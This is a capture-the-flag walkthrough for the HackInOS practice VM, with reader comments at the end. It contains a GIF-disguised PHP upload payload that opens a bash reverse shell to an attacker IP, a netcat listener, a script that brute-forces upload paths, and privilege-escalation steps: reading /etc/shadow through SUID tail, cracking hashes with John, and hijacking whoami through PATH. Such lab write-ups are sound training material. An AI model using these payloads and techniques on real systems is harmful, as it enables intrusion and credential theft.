The author describes HackInOS as a “beginner level CTF style” VM.
NMAP Scan
We find only two ports open. SSH and a web server on port 8000.
WordPress?
Port 8000 contains a WordPress install. An unusual WordPress username can be found pretty quickly, but it did not fall to a brute-force by wordlist login attack via WPScan. I cancelled the attempt after about 10 minutes figuring that was not the intended way in.
Uploader script?
robots.txt pointed to two interesting paths: /upload.php and /uploads.
upload.php definitely looks interesting.
Note that the uploads directory does NOT have directory indexing enabled. If we succeed in uploading anything there, we will need to guess the path to the uploaded file.

HackInOS Upload Form
I tried a few file types here:
– PHP file: rejected
– JPG file: rejected
– GIF and PNG: accepted
After successfully uploading a GIF or PNG, there is an HTML comment hidden at the end of the output that points us to the full source code for this script on GitHub: https://github.com/fatihhcelik/Vulnerable-Machine—Hint
Analyzing the Vulnerable PHP Source Code
// Check if image file is a actual image or fake image
if(isset($_POST["submit"])) {
	$rand_number = rand(1,100);
	$target_dir = "uploads/";
	$target_file = $target_dir . md5(basename($_FILES["file"]["name"].$rand_number));
	$file_name = $target_dir . basename($_FILES["file"]["name"]);
	$uploadOk = 1;
	$imageFileType = strtolower(pathinfo($file_name,PATHINFO_EXTENSION));
	$type = $_FILES["file"]["type"];
	$check = getimagesize($_FILES["file"]["tmp_name"]);

	if($check["mime"] == "image/png" || $check["mime"] == "image/gif"){
		$uploadOk = 1;
	}else{
		$uploadOk = 0;
		echo ":)";
	}
  if($uploadOk == 1){
      move_uploaded_file($_FILES["file"]["tmp_name"], $target_file.".".$imageFileType);
      echo "File uploaded /uploads/?";
  }
}
From this source code, we can determine the following:
- The uploaded path on the webserver is an MD5 hash generated from a combination of the original filename and a random number between 1 and 100.
- The original file extension supplied by the user is converted to lowercase but is otherwise unchanged. We can probably get a .php file on there.
- The script does a basic check server-side via the PHP
getimagesize()function to check if the file is a GIF or PNG. We should be able to fool this. - If the upload is accepted, the file will be available on the webserver at
/uploads/MD5-HASH-HERE.ext, eg:/uploads/26ff80cee768e55ebf796e225a4f6c67.php
Uploading a Shell
We have two minor challenges to overcome here, one slightly trickier than the other.
1] Challenge 1: Upload a PHP shell on the webserver
getimagesize() will return a “mime” value of "image/gif" for ANY file that starts with GIF89a as the first bytes. Too easy. My PHP payload file is a simple text file, as follows:
Filename: shell.php
GIF89a
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.86.211/443 0>&1'"); ?>
When executed, this PHP script will cause the webserver to initiate a reverse shell connection back to my attacking machine.
On my Kali (attacker) box I start a netcat listener with:
nc -nvlp 443
2] Access the file on the webserver
This will require some basic scripting to generate the possible MD5 hashes (up to 100 of them) and then attempt to access each generated path one at a time. This is obviously too tedious to do manually.
As an added challenge, the webserver has a cronjob removing *.php files from the uploads directory every 5 minutes. You really need to automate this to find your upload before it gets removed.
I wrote my script in PHP, but you could write this in almost anything. Python would be a good choice as well. Here’s mine:
Filename: finder.php
<?php
$basename = 'shell.php';

for ($i = 1; $i < 101; $i++) {

    $url = "http://192.168.86.228:8000/uploads/" . md5($basename . $i) . '.php';

    echo "Testing: $url";

    $ch = curl_init($url);
    curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);

    curl_exec($ch);

    $code = curl_getinfo($ch, CURLINFO_HTTP_CODE);

    echo "[$code]\n";

    if ($code == 200) {
        echo "FOUND: $url \n";
    }
}

echo 'Done';
Catching a reverse shell
Executing our finder.php script from the command line will try the generated URLs one by one, until it locates our uploaded file. This should only take about 5 seconds or so.
Once it finds the valid path, our uploaded payload script gets executed on the server and immediately creates a reverse shell connection back to us!

Getting a shell from HackInOS
Privilege Escalation
First thing to do is upgrade the flakey reverse shell to a slightly better one that allows for interactive commands such as su:
python -c 'import pty; pty.spawn("/bin/bash")'
As per usual when faced with an unknown Linux system in a CTF, I download a copy of the linuxprivchecker.py script to the target machine. I usually do this by retrieving it via curl or wget from a web server on my attacking machine.

SUID set on /usr/bin/tail
SUID
Linux Priv Checker reveals a misconfiguration: the SUID bit has been set on tail, which will allow us to view any file on the system. We can use this to view the shadow passwords file and then attempt to crack it.
Here we go:
www-data@1afdd1f6b82c:/$ tail /etc/shadow -n 100
… contents of /etc/shadow here …
And then we also grab /etc/passwd to combine shadow with passwd later:
www-data@1afdd1f6b82c:/$ cat /etc/passwd
… contents of /etc/passwd here …
Password Cracking
We use unshadow on our Kali machine to combine the contents of shadow and passwd into a single crackable file.
unshadow passwd.txt shadow.txt > unshadowed.txt
And then crack it with John the Ripper:
john unshadowed.txt

Cracked password
The password for root is cracked immediately: john
I tried to SSH in with this password, but it didn’t work. I noticed earlier on that this web server was in a docker container and it looks like the SSH service isn’t part of the container. Either way, we can use su to become root of the container now:

su to root
Capturing the flag?
Hmmm…

Flag?
At this point, we’ve done about as much as I would have expected from a normal beginner-level challenge.
But the fact that we’re in a docker container, and that ambiguous flag, suggests maybe we should dig deeper. Let’s keep going..
Revisiting WordPress
With shell access, we can view the contents of wp-config.php to view the MySQL credentials.
cat /var/www/html/wp-config.php

What is this host named “db”?
So WP is connecting to a MySQL instance on a host that the docker container refers to as db. We can try connecting to it from the command line directly (make sure you’ve run the “upgrade” command from earlier in this walkthrough so that you have an interactive shell.)
mysql -h db -u wordpress -p

Connecting to MySQL
Within the wordpress database we find an unusual table called host_ssh_cred

Enumerating wordpress database
This contains an MD5 hash that is easily cracked to reveal: 123456
Connecting to the real SSH host
Armed with our password above:
ssh hummingbirdscyber@ip-here

Ahh, SSH at last!
Browing the user’s home directory revealed an SUID root executable on their desktop:

Jackpot
I don’t think they could be any more obvious than this. Unless they’re trolling us, as is common in CTFs.
Running file on it reveals that it is a setuid ELF 64-bit LSB executable, x86-64.
Let’s do a quick check for any recognizable strings in this file:
strings a.out

whoami

From the output, we find whoami. If we execute ./a.out as is, it outputs root and then terminates. So all it appears to do is setuid to root, run whoami, and then exit.
Checking the $PATH reveals that /home/hummingbirdscyber/bin appears in the path before /usr/bin/.
We can take advantage of this by creating our own script called whoami containing whatever we want to execute as root, and it will be run as root instead of /usr/bin/whoami due to the path.
/home/hummingbirdscyber/bin doesn’t exist yet, so we mkdir it first.
Then add the following payload to a new file called whoami
/bin/bash
(or /bin/sh or whatever.)
Yep, that’s it. Now run the a.out file again.
Real root this time!
So long, HackInOs
Thank you to Fatih Çelik for this fun VM, and I hope someone out there found this write-up useful. More walkthroughs to come.
when i try to upload at http://localhost:8000/upload.php
I get the following warning:
Warning: getimagesize(): Filename cannot be empty in /var/www/html/upload.php on line 25 🙂
I tried uploding png, gif and the php file that you mentioned. I get the same error.
any help on this.
Why are you uploading it to localhost?
localhost is redirected to hackinos ip in /etc/host, since it used in the base url
Oh, that’s right. I forgot about that. You can use the IP directly instead for the upload.php script, though.
You shouldn’t get any errors when uploading a file from a web browser to HackInOS. It should just say
“File uploaded /uploads/?”
weird
I tried using the ip:8000/upload.php
i get the same error. I thought it might be browser issue, and tried on chrome. it does the same thing.
Are you proxying the request through Burp Suite or something else? I only get that error if I intercept the request with Burp and set the “Filename” to an empty string in the body of the request.
both ways, with or without burp it gives me the same error
Something must be interfering with your upload. This worked for me from Kali with Firefox, and from Windows with Chrome and Firefox. No add-ons interfering.